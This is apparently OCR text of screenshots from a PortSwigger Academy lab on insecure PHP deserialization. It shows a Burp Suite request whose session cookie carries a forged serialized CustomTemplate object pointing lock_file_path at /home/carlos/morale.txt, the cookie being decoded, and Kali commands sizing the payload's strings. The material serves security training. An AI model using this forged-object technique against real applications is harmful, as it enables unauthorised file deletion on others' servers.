 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/1.1
2 Host: 0a8b007c04d18408c048dbcd0004003f.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9t
ZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Inspector
Selection
Selected text
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYX
%3d%3d
Decoded from: URL encoding
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYX
==
Decoded from: Base64
O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
C
kali@kali: ~/Downloads/portswigger/de
File Actions Edit View Help
(kali㉿kali)-[~/Downloads/portswigger/deserial]
$ echo -n '/home/carlos/morale.txt' | wc -m
23
(kali㉿kali)-[~/Downloads/portswigger/deserial]
$ echo -n 'lock_file_path' | wc -m;echo
14